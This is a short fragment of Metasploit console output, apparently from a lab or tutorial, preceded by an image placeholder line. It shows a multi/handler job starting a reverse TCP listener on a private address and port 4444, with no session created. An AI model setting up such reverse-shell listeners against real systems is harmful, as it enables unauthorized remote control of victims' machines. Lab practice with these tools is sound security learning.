 msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.133:4444
msf6 exploit(multi/handler) >